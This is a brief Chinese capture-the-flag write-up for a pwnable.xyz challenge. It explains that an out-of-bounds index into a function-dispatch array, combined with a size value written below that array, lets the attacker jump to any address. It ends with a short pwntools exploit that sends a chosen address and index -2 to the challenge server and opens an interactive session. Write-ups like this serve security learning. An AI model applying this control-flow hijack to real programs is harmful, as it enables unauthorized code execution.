题目MD5:d735b979e30f5331e4b968c1b787a36d



题目保护:



IDA分析

程序根据一个数组来跳转执行功能,而且在malloc功能中,size会写入到数组的低地址方向,这时如果我们触发数组溢界,就可以任意地址跳转

exp

from pwn import * io=remote(‘svc.pwnable.xyz‘,30007) io.sendline(‘1‘) io.recvuntil(‘Size:‘) io.sendline(‘4196913‘) sleep(1) io.sendline(‘-2‘) io.interactive()

原文:https://www.cnblogs.com/imbraininvat/p/12290560.html